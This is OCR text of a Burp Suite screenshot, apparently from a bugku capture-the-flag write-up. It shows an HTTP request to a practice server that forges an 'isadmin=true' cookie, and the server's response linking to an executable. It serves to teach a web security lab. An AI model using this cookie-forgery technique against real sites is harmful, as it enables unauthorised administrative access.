 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://120.24.86.145:9001 ?
Request
Raw Params Headers Hex
POST /cookieflag.php HTTP/1.1
Host: 120.24.86.145:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.24.86.145:9001/
Cookie: LoginId=aaaaaa; isadmin=true
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: close
Content-Length: 366
<!DOCTYPE html>
<html>
<style>
span {
display: block;
margin: auto;
height: 25px;
text-align: center;
font-size: 30px;
}
</style>
<head>
<title>bugku</title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<span>http://120.24.86.145:9001/123.exe</span>
</body>
</html>
? < + > Type a search term 0 matches
Done
https://blog.csdn.net/
502 bytes | 56 millis